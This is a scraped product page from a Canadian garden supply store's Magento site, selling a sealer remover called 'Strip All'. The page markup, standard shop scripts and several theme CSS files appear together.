             src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/900x1065.306122449/9df78eab33525d08d6e5fb8d27136e95/s/t/stripall.png"
             alt="Strip All"
             title="Strip All" itemprop="image" />

                                <img id="image-0"
                 class="gallery-image"
                 src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/t/stripall.png"
                 data-zoom-image="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/t/stripall.png" />
                                            <img id="image-1"
                 class="gallery-image"
                 src="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/t/stripalldata.jpg"
                 data-zoom-image="https://www.mavisgardens.com/media/catalog/product/cache/1/image/1800x/040ec09b1e35df139433887a97daa66f/s/t/stripalldata.jpg" />
                        </div>
</div>

<div class="more-views">
    <h2>More Views</h2>
    <ul class="product-image-thumbs">
                    <li>
            <a class="thumb-link" href="#" title="Strip All" data-image-index="0">
                <img class="img-responsive" src="https://www.mavisgardens.com/media/catalog/product/cache/1/thumbnail/185x147/9df78eab33525d08d6e5fb8d27136e95/s/t/stripall.png"
                      alt="Strip All" />
            </a>
        </li>
                            <li>
            <a class="thumb-link" href="#" title="" data-image-index="1">
                <img class="img-responsive" src="https://www.mavisgardens.com/media/catalog/product/cache/1/thumbnail/185x147/9df78eab33525d08d6e5fb8d27136e95/s/t/stripalldata.jpg"
                      alt="" />
            </a>
        </li>
                </ul>
</div>

				</div>
            </div>
            <div class="product-shop col-md-7 col-sm-7 col-xs-12">
				<div class="product-shop-content">
					<div class="product-name">
						<h1 itemprop="name">Strip All</h1>
					</div>
					    <p class="no-rating"><a href="https://www.mavisgardens.com/strip-all/reviews#review-form">Be the first to review this product</a></p>
										
            <p class="availability in-stock">Availability: <span>In stock</span></p>
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-496" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
                                            <span class="price" itemprop="price">$49.99</span>                                    
<meta itemprop='priceCurrency' content='CAD' />
<link itemprop="availability" href="http://schema.org/InStock">
<meta itemprop="category" content="Sealers">
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#AmericanExpress"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#VISA"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#MasterCard"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#Discover"/>
<link itemprop="acceptedPaymentMethod" content="http://purl.org/goodrelations/v1#PayPal"/>
<link itemprop="availableDeliveryMethod" content="http://purl.org/goodrelations/v1#DeliveryModeFreight"/>
</span>
                        
        </div>

<div class="clearer"></div>
											<div class="short-description">
							
							<div class="std">Strip All<br />
<br />
SPECIAL FEATURES<br />
<br />
    - Availible in both Solvent and Water Bourne.<br />
    - Easy to use.<br />
    - No strong odor. (Water Bourne only)<br />
    - Helps remove old or tainted sealer from surface.<br />
    - Fast dissolving properties.<br />
    - Just apply, wait and remove.<br />
    - Available in 3.79L (1 Gal.) <br />
<br />
Coverage:<br />
1 GAL. = 100 SQ.FT.</div>
						</div>
					
					
					
											<div class="add-to-box">
															    <div class="product-qty">
                <!--<label for="qty"></label>-->
            <div class="custom-qty">
                <button  type="button" class="reduced items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty) && qty > 1)                                            result.value--;                                        return false;">
                    <i class="fa fa-minus"></i>
                </button>
                <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
                <button  type="button" class="increase items" onclick="var result = document.getElementById('qty');                                        var qty = result.value;                                        if (!isNaN(qty))                                            result.value++;                                        return false;">
                    <i class="fa fa-plus"></i>
                </button>
            </div>
            </div>
    <div class="add-to-cart">        
                    <div class="is-pickup-only">
                <a title="Visit our stores to purchase" rel="tooltip" href="https://www.mavisgardens.com/contact-us/">
                    Visit our stores to purchase                </a>
            </div>
            
        </div>
																														

<ul class="add-to-links">
        <li>
        <a href="https://www.mavisgardens.com/wishlist/index/add/product/496/form_key/lQaEF0klAY7lpgaZ/" rel="tooltip" title="Add to Wishlist" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">
            <i class="fa fa-heart-o"></i>
                    </a>
    </li>
    <li>
        <a href="https://www.mavisgardens.com/catalog/product_compare/add/product/496/uenc/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9zdHJpcC1hbGwuaHRtbA,,/form_key/lQaEF0klAY7lpgaZ/" class="link-compare" rel="tooltip" title="Add to Compare">
            <i class="fa fa-compress"></i>
                    </a>
    </li>
</ul>
							

						</div>
											
					
															<!--<div class="addit">
						 <div class="alo-social-links clearfix">
							<div class="so-facebook so-social-share">
								<div id="fb-root"></div>
								<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="20" data-show-faces="false"></div>
							</div>
							<div class="so-twitter so-social-share">
								<a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-dnt="true">Tweet</a>
							</div>
							<div class="so-plusone so-social-share">
								<div class="g-plusone" data-size="medium"></div>
								
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>

							</div>
							<div class="so-linkedin so-social-share">
								
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>

								
<script type="IN/Share" data-counter="right"></script>

							</div>
							<div class="so-pinterest so-social-share">
								<a href="//pinterest.com/pin/create/button/?url=&description=" data-pin-do="buttonPin" data-pin-config="beside">
									<img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
								</a>
								
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>

							</div>
						</div>
					</div>-->
				</div>
            </div>
        </form>
    </div>
    
<script type="text/javascript">
    //<![CDATA[
        var productAddToCartForm = new VarienForm('product_addtocart_form');
        productAddToCartForm.submit = function(button, url) {
            if (this.validator.validate()) {
                var form = this.form;
                var oldUrl = form.action;

                if (url) {
                   form.action = url;
                }
                var e = null;
                try {
                    this.form.submit();
                } catch (e) {
                }
                this.form.action = oldUrl;
                if (e) {
                    throw e;
                }

                if (button && button != 'undefined') {
                    button.disabled = true;
                }
            }
        }.bind(productAddToCartForm);

        productAddToCartForm.submitLight = function(button, url){
            if(this.validator) {
                var nv = Validation.methods;
                delete Validation.methods['required-entry'];
                delete Validation.methods['validate-one-required'];
                delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                    if (methodName.match(/^validate-datetime-.*/i)) {
                        delete Validation.methods[methodName];
                    }
                }

                if (this.validator.validate()) {
                    if (url) {
                        this.form.action = url;
                    }
                    this.form.submit();
                }
                Object.extend(Validation.methods, nv);
            }
        }.bind(productAddToCartForm);
		 (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=115245961994281";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            !function(d,s,id){
                var js,fjs=d.getElementsByTagName(s)[0];
                if(!d.getElementById(id)){
                    js=d.createElement(s);
                    js.id=id;
                    js.src="//platform.twitter.com/widgets.js";
                    fjs.parentNode.insertBefore(js,fjs);
                }
            }(document,"script","twitter-wjs");
    //]]>
    </script>

    </div>

    <div class="product-collateral">
        <div class="box-collateral box-description">
                        <h2>Description</h2>
                            <h2>Details</h2>
    <div class="std" itemprop="description">
        Easy to use. Helps remove old or tainted sealer from surface. Fast dissolving properties. Just apply, wait and remove.  1 gallon cover 100sqft.    </div>
        </div>
        <div class="box-collateral box-additional">
                        <h2>Additional Information</h2>
                            <h2>Additional Information</h2>
    <table class="data-table" id="product-attribute-specs-table">
        <col width="25%" />
        <col />
        <tbody>
                    <tr>
                <th class="label">Manufacturer</th>
                <td class="data">Seal King</td>
            </tr>
                    <tr>
                <th class="label">SQFT</th>
                <td class="data">No</td>
            </tr>
                    <tr>
                <th class="label">Price per SQFT?</th>
                <td class="data">No</td>
            </tr>
                </tbody>
    </table>
    
<script type="text/javascript">decorateTable('product-attribute-specs-table')</script>

        </div>
        <div class="box-collateral box-reviews">
                        <h2>Reviews</h2>
                        

<div class="box-reviews" id="customer-reviews">
        	<div class="form-add">
    <h2>Write Your Own Review</h2>
        <p class="review-nologged" id="review-form">
        Only registered users can write reviews. Please, <a href="https://www.mavisgardens.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWF2aXNnYXJkZW5zLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC80OTYvI3Jldmlldy1mb3Jt/">log in</a> or <a href="https://www.mavisgardens.com/customer/account/create/">register</a>    </p>
    </div>
</div>
        </div>
                    </div>
     		    
<meta itemprop="sku" content="STRIPALL">
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-block-shipping">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-products">
			    <div class="container">
				    <div class="main">
						<div class="row">
						     <div class="col-lg-12">
															 </div>
						</div>
					</div>
				</div>
			</div>
        </div>
        <div class="footer-container">
    <div class="alo-brands">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="footer">
                                            </div>
                </div>
            </div>
        </div>
    </div>
            <div class="block-footer-bottom">
        <div class="container">
		    <div class="main">
				<div class="footer">
				   <div class="row">
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">INFORMATION<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/about">About Us</a></li>
<li><a href="https://www.mavisgardens.com/delivery">Delivery Sevice</a></li>
<li><a href="https://www.mavisgardens.com/contact-us">Contact Us</a></li>
<li><a href="https://www.mavisgardens.com/terms-and-conditions">Terms &amp; condition</a></li>
<li><a href="https://www.mavisgardens.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.mavisgardens.com/catalog/seo_sitemap/category/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">MY ACCOUNT<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/customer/account/">Sign In</a></li>
<li><a href="https://www.mavisgardens.com/checkout/cart/">View Cart</a></li>
<li><a href="https://www.mavisgardens.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.mavisgardens.com/checkout/onepage/">Check out</a></li>
<li><a href="https://www.mavisgardens.com/sales/guest/form">Track My Order</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">FOLLOW US<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<div class="block-newletter"></div>
<ul class="list-inline">
<li><a class="social-link" href="#"><i class="fa fa-facebook"><span class="hidden">facebook</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-twitter"><span class="hidden">twitter</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-youtube"><span class="hidden">youtube</span></i></a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading"><span style="font-size: small;">&copy; 2015 MAVIS GARDENS SUPPLIES CO LTD</span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><span style="color: #c0c0c0;">Address: 3539 Mavis Road, Mississauga, ON L5C 1T7</span></li>
<li><span style="color: #c0c0c0;">Tel: 905-277-2541</span></li>
<li><span style="color: #c0c0c0;">Fax: 905-848-3076</span></li>
<li><span style="color: #c0c0c0;">email: info@mavisgardens.com</span></li>
</ul>
</div>
</div>
</div>
</div>				</div>
			</div>
        </div>
    </div>
    <div class="block-footer-copyright">
        <div class="container">
            <div class="footer">
			    <div class="main">
					<div class="row">
						<address>&copy; 2018 Mavis gardens supplies co. ltd.</address>
						                                                					</div>
				</div>
            </div>
        </div>
    </div>
    <a href="#" id="backtotop"><span class="fa fa-angle-up"></span><span class="back-to-top">Back to Top</span></a>
</div>
                

    </div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css
body_size: 457
content:
.nbs-flexisel-container{position:relative;max-width:100%}
.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}
.nbs-flexisel-inner{overflow:hidden;/* float:left;*/
    width:100%;border:1px solid #ccc;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}
.nbs-flexisel-item{float:left;margin:0;padding:0;cursor:pointer;position:relative}
.nbs-flexisel-item img{cursor:pointer;position:relative;margin-top:10px;margin-bottom:10px}
/*** Navigation ***/
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-left{left:10px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-right{right:5px;background:url(../images/button-next.png) no-repeat}
/* Fix for vertical */
.nbs-flexisel-ul.vertical{width:100%}
.nbs-flexisel-item.vertical{float:none;margin:0;padding:0;cursor:pointer;position:relative;width:100%}
/*** Navigation ***/
.nbs-flexisel-nav-top,.nbs-flexisel-nav-bottom{width:22px;height:22px;position:absolute;cursor:pointer;z-index:100;opacity:0.5}
.nbs-flexisel-nav-top{top:-20px;background:url(../images/button-previous.png) no-repeat}
.nbs-flexisel-nav-bottom{bottom:-20px;background:url(../images/button-next.png) no-repeat}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css
body_size: 1471
content:
.postWrapper{padding-bottom:25px;clear:both}
.postTitle{margin:0}
.postTitle h2{font-size:100%;font-weight:normal;margin:0;padding:15px 0 8px}
.postTitle h2 a{font-size:18px;color:#555555;font-family:"montserrat";text-decoration:none;outline:none}
.postWrapper h3{font-size:12px;font-weight:300;margin:0;padding:0 0 0 20px;color:#aaaaaa;background-image:url(../images/icon-time.png);background-repeat:no-repeat}
.postDetails{background-image:url(../images/icon-by.png);background-repeat:no-repeat;padding-left:25px;margin-right:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.comments{background-image:url(../images/icon-comment.png);background-repeat:no-repeat;padding-left:25px;margin-left:15px;text-align:left;color:#aaaaaa;font-size:12px;font-weight:300}
.postDetails span.user{color:#8ac28f;padding:0}
.postDetails,.number{float:left}
.postContent{text-align: left;}
.blog_short_text{padding:15px 0 0;}
.blog_short_text a span{font-size:14px;text-transform:uppercase;display:block;}
.postContent p{font-size:13px;color:#888;font-weight:300}
.postContent img{max-width:100%;height:auto;display:block}
.postContent-detail img{padding:10px 0}
.postContent .aw-blog-read-more{display:inline-block}
.post-title{background-color:transparent;background-image:url("../../../images/border.png");background-position:0 20px;background-repeat:repeat-x;padding:11px 0 0}
.post-title h4{background-color:#fff;color:#444444;display:inline-block;font-family:"montserrat";font-size:14px;margin:0 0 20px;padding:0 10px 0 0;text-transform:uppercase;font-weight:400}
.commentWrapper{padding-bottom:15px}
.commentContent{padding-bottom:0;font-weight:300}
.commentDetails{margin-bottom:5px;padding:0;font-weight:300}
.blog-postbox .form-list{margin:0}
.blog-postbox .form-list li{margin:0}
.blog-postbox .form-list .input-box{padding-bottom:22px}
.blog-postbox p.required{float:right}
.commentDetails h4.username{display:inline}
.postError{font-size:16px}
.postWrapper .tags{padding:6px 0;clear:both}
.postWrapper .tags h4{display:inline-block;margin:0}
.postWrapper .tags ul{padding:0;margin:0;display:inline-block}
.postWrapper .tags ul li{display:inline-block}
.postWrapper .tags ul li a,.postWrapper .tags h4,.postBookmarks h4,.postBookmarks a{color:#aaa;font-size:12px;font-weight:300;text-decoration:none;display:inline-block}
.postWrapper .tags ul li a:hover,.postBookmarks a:hover{color:#8ac28f}
.menu-tags,.menu-categories,.menu-recent{margin:5px 0}
.menu-tags h5,.menu-categories h5,.menu-recent h5{color:#444;font-size:14px;font-weight:500;text-transform:uppercase}
.block-blog .block-title{}
.block.block-blog .block-content { padding: 0 20px;}
.block-blog .blog-title{background-color:transparent;/* background-image:url("../../../images/border.png"); */background-position:0 10px;background-repeat:repeat-x}
.block-blog .blog-title h5{background-color:#fff;display:inline-block;margin:0;padding:0 10px 0 0}
.menu-tags{margin-bottom:0}
.menu-tags .tagcloud{margin:0}
.menu-categories ul,.menu-recent ul{margin-bottom:20px}
.block-blog .menu-recent UL LI a,.block-blog .menu-categories UL LI a,.block-blog .menu-tags UL LI a{color:#666;display:block;font-size:13px;font-weight:300;line-height:30px;outline:medium none;padding:0 0 0 10px;text-decoration:none}
.block-blog .menu-recent UL LI a:hover,.block-blog .menu-categories UL LI a:hover,.block-blog .menu-tags UL LI a:hover{background-color:#f4f4f4}
.mc-blog .nbs-flexisel-container ul{padding:0;}
.mc-blog .flexisel-content .item{margin-bottom:30px;}
.tagcloud{/* text-align:center;*/}
.tag-count-1{font-size:1em!important}
.tag-count-2{font-size:1.2em!important}
.tag-count-3{font-size:1.4em!important}
.tag-count-4{font-size:1.6em!important}
.tag-count-5{font-size:1.8em!important}
.tag-count-6{font-size:2em!important}
.tag-count-7{font-size:2em!important}
.tag-count-8{font-size:2em!important}
.tag-count-9{font-size:2em!important}
.tag-count-10{font-size:2em!important}
.block-blog .head h4{padding-left:20px}
.postWrapper .poster{display:inline}
.input-box.aw-blog-comment-area{width:100%}
.widget-latest li{font-size:12px;padding:5px 10px}
A.awblog_current_comment{text-decoration:none!important;font-weight:bold!important}
/* Block:Latest Blog */
.blog-static .flexisel-content .item{margin-bottom:40px;cursor:text}
.blog-static .nbs-flexisel-nav{top:-46px}
.blog-static{text-align:left}
.blog-static .blog-column-slider{padding:0 0 45px 0}
.blog-static .section-title{font-weight:normal;text-align:left;margin:0 0 15px;display:inline-block;padding-right:10px;background-color:#fff}
.blog-static .blog_short_text{margin:6px 0 0 0;text-align:left}
.blog-static .blog_short_text a{text-decoration:none}
.blog-static .blog_short_text span.title{font-weight:300;color:#666;font-size:14px}
.blog-static .blog_short_text p{font-size:13px;color:#888;margin:0;font-weight:300;line-height:16px}
.blog-static .blog_short_text p span{color:#ccc!important}
.blog-static .section-title span{font-size:14px;color:#555;text-transform:uppercase;line-height:38px;font-family:"Montserrat"}
.post-date{font-size:11px;color:#aaa; padding: 5px 0;}
.post-date .fa{font-size:16px}
.post-date span{padding-left:6px;font-weight:300}
.post-date span.comments{padding-left:17px}
.blog-static .block-title-tabs{background-position:0 19px}
/* Block:Blog */
.blog-toolbar-top .toolbar{display:none}
.blog-toolbar .sorter .sort-by{padding-left:0}
@media (min-width:940px) and (max-width:1170px){.blog-static .blog_short_text span.title{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css
body_size: 905
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-08-20 14:47:18
 * @@Modify Date:2014-08-27 15:15:12
 * @@Function:*/
 
.nav-accordion{width:100%}
ul.nav-accordion{line-height:0.5em;list-style:none;margin:0;padding:0}
ul.nav-accordion li{position:relative; border-bottom: 1px solid #f6f6f6; padding-left: 20px;}
ul.nav-accordion li.last { border-bottom: 0 none;}
ul.nav-accordion li a{display:block;font-size:115%;line-height:35px;margin:0;padding:0;text-align:left;text-decoration:none;text-shadow:none;text-transform:uppercase;color:#000;outline:medium none}
ul.nav-accordion li.active  a{color:#333}
ul.nav-accordion li a:hover{color:#f12b63}
ul.nav-accordion li ul li a{padding:0 0 0 10px;color:#000;font-size:110%;}
ul.nav-accordion ul{display:none;margin:0;padding:0}
ul.nav-accordion ul li{clear:both;margin:0;padding:0}
ul.nav-accordion ul li a{font-size:110%;outline:none;padding-left:15px;text-transform:uppercase}
ul.nav-accordion ul li.active{font-weight:bold}
ul.nav-accordion ul ul li a{font-size:115%;margin-left:10px}
ul.nav-accordion ul ul ul li a{margin-left:20px}
ul.nav-accordion ul ul li a:hover{}
ul.nav-accordion li span.expand{background-color:transparent;background-position:6px 11px;background-repeat:no-repeat;cursor:pointer;display:block;font-size:0;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.nav-accordion li span.collapse{background-color:transparent;background-position:6px 7px;background-repeat:no-repeat;cursor:pointer;display:block;height:23px;position:absolute;right:5px;text-indent:-9999px;top:6px;width:23px;z-index:1}
ul.detail-parent{margin:0;padding:0 0 0 17px}
.navbar .btn-navbar{background-image:none!important;border-radius:2px 2px 2px 2px;box-shadow:none!important;float:left!important;margin:9px!important;padding-left:10px!important;padding-right:10px!important}
.navbar .brand{font-size:130%!important;font-weight:bold!important;margin:0!important;padding-left:20px!important;text-shadow:none!important;text-transform:uppercase!important}
.navbar .btn-navbar .icon-bar{background-color:#FFFFFF!important}
ul.nav-accordion li.level0 > a > span > .cat-label{position:inherit}
ul.nav-accordion li.level0 > a > span > .pin-bottom:before{position:inherit;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:0}
ul.nav-accordion li span.expand{background-image:url(../images/accordion/arrow2.png)}
ul.nav-accordion li span.collapse{background-image:url(../images/accordion/arrow12.png)}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css
body_size: 3891
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author:Magiccart<team.magiccart@gmail.com>
 * @@Create Date:2014-04-26 11:18:55
 * @@Modify Date: 2015-02-10 21:23:38
 * @@Function:*/
 .custom-menu{position:relative;}
.magicmenu .nav-desktop{position:static;margin:0;padding:0;}
.magicmenu .nav-desktop .level0{padding:0px;float:left;}
.magicmenu .nav-desktop .level0.home {padding:0 0 0 20px;}
.magicmenu .nav-desktop .level0.active{color:#333333}
.magicmenu .nav-desktop .level0.over > a,.magicmenu .nav-desktop .level0.active > a,.magicmenu .nav-desktop .level0.active > a span.icon-text,.magicmenu .nav-desktop .level0 > a:hover,.magicmenu .nav-desktop .level0 > a:hover.icon-text{/* color:#fff;background-color:#187fd6; */}
.magicmenu .nav-desktop .level0 > a:hover .short_desc{color:#888888}
.magicmenu .nav-desktop .level0 .level-top{padding:16px 6px 0;text-transform:uppercase;font-size:15px;position: relative;color:#3f3f3f;text-decoration:none;outline:medium none;display:block;text-align:center;line-height: 20px;}
.magicmenu .nav-desktop .level0 .level-top span.icon-text{padding:0;text-transform:uppercase;font-size:12px;text-decoration:none;outline:medium none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top span.cat_label{right: 0;top: -8px;}
.magicmenu .nav-desktop .level0 .level-top > span{position:relative;display:block;white-space: nowrap;font-size:12px; letter-spacing: 2px;vertical-align: top;line-height: 20px;}
.magicmenu .nav-desktop .level0.home .level-top{}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{display:none}
.magicmenu .nav-desktop .level0.home .level-top .icon-home{font-size:40px}
.magicmenu .nav-desktop .level0 .level-top-mega{  background-color:#fff;box-shadow: 1px 6px 7px 0 rgba(0, 0, 0, 0.15);padding:0 0 0px 20px;position:absolute;z-index:999;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;display:block;opacity:0;top:60px;visibility:hidden}
.magicmenu .nav-desktop .level0:hover .level-top-mega{opacity:1;top:67px;visibility:visible}
.magicmenu .nav-desktop .level0 .level-top-mega .menuextra,.magicmenu .nav-desktop .level0 .level-top-mega .custom-width,.magicmenu .nav-desktop .level0 .level-top-mega .extramenu{background-color:#ffffff;border:1px solid #ececec}
.magicmenu .nav-desktop .level0:hover .level-top span:before, .magicmenu .nav-desktop .level0.active .level-top span:before { display: block;}
.magicmenu .mage-column.mega-block-top p { font-style: italic; font-weight: normal;}
.magicmenu .nav-desktop .level0:hover .level-top span.boder-menu {display: inline-block;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu { background: none repeat scroll 0 0 #333333;height: 3px; width: 100%;margin-top: 15px;display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a {letter-spacing: 1px;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a,.magicmenu .nav-desktop p{line-height:25px;text-align:left;text-decoration:none;color:#696969;font-size: 12px;text-transform:uppercase;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover{color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children a:before {color: #696969;content: "";font-family: FontAwesome;font-size: 14px;margin-right: 10px;text-align: left;width: 32px;}
.magicmenu .nav-desktop .level-top a{color:#000;font-size:14px;text-decoration:none;text-align:left}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{/*border-bottom:1px solid #e6e6e6;*/ margin:5px 0;//padding:0 0 10px;}

.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 img{max-width:100%;height:auto;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{ font-size: 18px;text-transform: uppercase; letter-spacing: 2px;color:#000;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a:before{//display:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .children .nav:last-child { border: 0 none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top,.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-bottom{ padding: 30px 0 0;width:100%;clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal{overflow:hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column{float:none;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega{float:left;padding-top:25px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{float:left;text-align:left;padding: 0;width:290px;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{margin-right:0;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-left{float:left;}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.mega-block-right{float:right;padding:0;}
.block-left,.block-right,.cat-mega{float:left}
.block-bottom{clear:both}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top{margin: 0px;overflow: hidden;}
.magicmenu .nav-desktop .level0 .level-top-mega .mega-block-top .links-top-menu{text-align:center;background:#eee;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links{float:none;display:inline-block;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a{color:#555;line-height:35px;padding:0 15px;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li a:hover{background-color:#fe5858;color:#fff;}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega .mage-column .links li.label{color:#555;line-height:35px;font-size:14px;margin:0 5px 0 0;}
.cutom-top h3{padding:12px 0 9px 0;margin:0;color:#333;font-size:16px;line-height:16px;text-transform:capitalize;font-weight:500}
.nav-desktop .cutom-top p,.nav-desktop .cutom-top span{padding:0;margin:0;color:#555;font-size:13px;text-transform:capitalize;font-weight:300;line-height:18px}
.nav-desktop .custom-width .cutom-top span{padding-bottom:5px;display:block}
.cutom-top a{padding:0;margin:0;color:#aaaaaa;font-size:12px;text-transform:capitalize;font-weight:300;text-decoration:none;line-height:20px;display:block;background-image:url("../../../images/bg-readmore.png");background-position:62px 7px;background-repeat:no-repeat}
.cutom-top a:hover{color:#b2d36e;background-image:url("../../../images/bg-readmore-hover.png");background-position:62px 7px}
.cutom-top .block-custom4 a{background:none}
.custom-width{width:840px;padding:20px}
.block-custom{text-align:left}
.block-custom4{border-left:1px solid #ececec;padding-left:15px}
.block-custom4 p{font-size:13px;color:#666666;padding:10px 0 0 0}
.customul li{line-height:25px}
.customul li a:hover{color:#8ac28f}
.cutom-top{margin-bottom:60px}
.cutom-top .pr{padding-right:5px}
.cutom-bootom{border-top:1px solid #ececec;text-align:left;padding:26px 0 15px;clear:both}
.cutom-bootom a{text-align:left;color:#fff;text-transform:uppercase;background-color:#8ac28f;padding:5px 10px;display:inline-block;text-decoration:none;line-height:15px}
.cutom-bootom a:hover{color:#fff}
.cutom-bootom h4{text-align:right;font-size:14px;color:#aaa;text-transform:uppercase;float:right;margin:0;line-height:24px}
.cutom-bootom h4 strong{color:#666666}
.magicmenu .nav-desktop .level0 .level-top .short_desc{display:block;font-size:13px;font-weight:300;line-height:13px;text-transform:capitalize;color:#999}
/**
	rest main-container
 */
.main-container{clear:both}
